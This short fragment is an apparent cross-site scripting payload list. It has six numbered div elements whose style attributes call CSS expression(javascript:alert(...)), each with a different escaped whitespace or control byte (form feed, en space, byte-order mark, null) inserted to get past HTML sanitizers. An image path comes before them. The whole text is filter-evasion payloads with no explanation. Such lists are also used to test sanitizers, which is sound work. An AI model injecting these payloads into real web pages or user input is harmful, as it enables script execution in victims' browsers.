 ABC<div
style="x:\x0Cexpression(javascript:alert(47)">DEF
ABC<div
style="x:\xE2\x80\x87expression(javascript:alert(48)"
>DEF
ABC<div
style="x:\xEF\xBB\xBFexpression(javascript:alert(49)
">DEF
ABC<div
style="x:\x20expression(javascript:alert(50)">DEF
ABC<div
style="x:\xE2\x80\x88expression(javascript:alert(51)"
>DEF
ABC<div
style="x:\x00expression(javascript:alert(52)">DEF